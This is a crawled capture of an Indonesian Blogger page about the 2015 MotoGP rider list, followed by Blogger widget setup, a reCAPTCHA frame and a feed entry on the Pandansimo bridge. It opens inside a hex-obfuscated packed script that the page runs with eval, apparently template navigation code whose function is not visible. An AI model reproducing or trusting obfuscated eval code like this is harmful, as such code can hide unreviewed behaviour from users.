70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5MQjV53N67mA-V-6PNIbu1Xjk6fg:1768953045817';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4652021390947738141','//www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html','4652021390947738141');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4652021390947738141', 'title': 'Guntara.com', 'url': 'https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html', 'canonicalUrl': 'http://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html', 'homepageUrl': 'https://www.guntara.com/', 'searchUrl': 'https://www.guntara.com/search', 'canonicalHomepageUrl': 'http://www.guntara.com/', 'blogspotFaviconUrl': 'https://www.guntara.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.guntara.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guntara.com - RSS\x22 href\x3d\x22https://www.guntara.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4652021390947738141/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.guntara.com/feeds/2204155128111628339/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2204155128111628339', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJTNq3OX_quWlpjKgv1OQIhQ1hh8GomPFaCXyHtF0n81xDXjs8rBUXXXD7PsKyb9W7k7fUBUIumXtiMJf13SZrjeqx4nDsvJc4WCzi-cKDD1JuRmf6OClwOjcCazBlrwF9CBkC7cG1p70/s72-c/andrea+daviziosi+ducati+motogp+2015+mansarpost+www.guntara.com_.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJTNq3OX_quWlpjKgv1OQIhQ1hh8GomPFaCXyHtF0n81xDXjs8rBUXXXD7PsKyb9W7k7fUBUIumXtiMJf13SZrjeqx4nDsvJc4WCzi-cKDD1JuRmf6OClwOjcCazBlrwF9CBkC7cG1p70/s1600/andrea+daviziosi+ducati+motogp+2015+mansarpost+www.guntara.com_.jpeg', 'pageName': 'Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015', 'pageTitle': 'Guntara.com: Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015', 'metaDescription': 'Seri balap motor kelas dunia MotoGP musim tahun 2015 sudah dimulai pada akhir Bulan Maret lalu. Pembalap kawakan asal Yahama, Valentino Rossi berhasil memenangkan posisi pertama pada seri perdana MotoGP tahun 2015 di sirkuit Losail, Doha, Qatar. Keberhasilan tersebut membuktikan bahwa The Doctor belum habis dan masih mampu bersaing dengan pembalap-pembalap lainnya yang lebih muda, terutama juara dunia MotoGP 2014 Marc Marquez.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015', 'description': 'Seri balap motor kelas dunia MotoGP musim tahun 2015 sudah dimulai pada akhir Bulan Maret lalu. Pembalap kawakan asal Yahama, Valentino Rossi berhasil memenangkan posisi pertama pada seri perdana MotoGP tahun 2015 di sirkuit Losail, Doha, Qatar. Keberhasilan tersebut membuktikan bahwa The Doctor belum habis dan masih mampu bersaing dengan pembalap-pembalap lainnya yang lebih muda, terutama juara dunia MotoGP 2014 Marc Marquez.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJTNq3OX_quWlpjKgv1OQIhQ1hh8GomPFaCXyHtF0n81xDXjs8rBUXXXD7PsKyb9W7k7fUBUIumXtiMJf13SZrjeqx4nDsvJc4WCzi-cKDD1JuRmf6OClwOjcCazBlrwF9CBkC7cG1p70/s1600/andrea+daviziosi+ducati+motogp+2015+mansarpost+www.guntara.com_.jpeg', 'url': 'https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2204155128111628339}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9I7Etbfbsh9jhxuV-yrwtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768953049256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default?alt=json-in-script&start-index=13&max-results=1&callback=jQuery111008018971014068832_1768953044831&_=1768953044833
body_size: 3454
content:
// API callback
jQuery111008018971014068832_1768953044831({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=1"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"803"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-9062574629643230584"},"published":{"$t":"2025-09-30T08:05:00.003+07:00"},"updated":{"$t":"2025-09-30T08:42:57.140+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003EGerbang Revolusioner yang Menghubungkan Dua Jiwa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EYogyakarta, kepingan istimewa Nusantara, kini memiliki sebuah keajaiban rekayasa yang menjulang megah: Jembatan Pandansimo. Ini adalah lebih dari sekadar jalur beton dan baja; ini adalah gerbang revolusioner yang secara harfiah merangkai dua wilayah penting di bagian selatan Daerah Istimewa Yogyakarta (DIY), yaitu Kabupaten Bantul dan Kulon Progo. Selama bertahun-tahun, pesona garis pantai selatan, dari deretan gumuk pasir yang eksotis hingga pantai-pantai perawan, terasa terpisah oleh jarak dan aksesibilitas yang memakan waktu. Kini, Jembatan Pandansimo hadir sebagai jawaban atas penantian panjang, memutus sekat, dan mempersingkat waktu tempuh secara dramatis, menandai dimulainya era baru mobilitas dan eksplorasi di selatan Jogja.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s2000\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jembatan Pandansimo (sumber: wikipedia)\" border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/w640-h360\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" title=\"Jembatan Pandansimo (sumber wikipedia)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJembatan Pandansimo (sumber: wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESang Raksasa Ikonik dengan Filosofi Budaya yang Kuat\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EJembatan Pandansimo layak dijuluki \"fantastis\" bukan hanya karena fungsinya di tingkat regional, tetapi juga karena statusnya di kancah nasional. Dengan bentang total mencapai sekitar 2.300 meter (2,3 km), jembatan ini telah dinobatkan sebagai jembatan terpanjang di DIY. Bahkan, lebih spektakuler lagi, Pandansimo menempati posisi sebagai jembatan terpanjang ketiga di Indonesia! Status ini menegaskan bahwa proyek ini adalah pembangunan berskala besar yang penuh ambisi. Pengerjaannya memakan waktu kurang lebih tiga tahun, menunjukkan kompleksitas dan dedikasi tinggi dalam merampungkan proyek vital ini. Desainnya yang diperkaya dengan ornamen-ornamen budaya lokal, seperti siluet Gunungan—simbol awal dan akhir dalam pewayangan—menjadikannya mahakarya yang menawan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EInvestasi 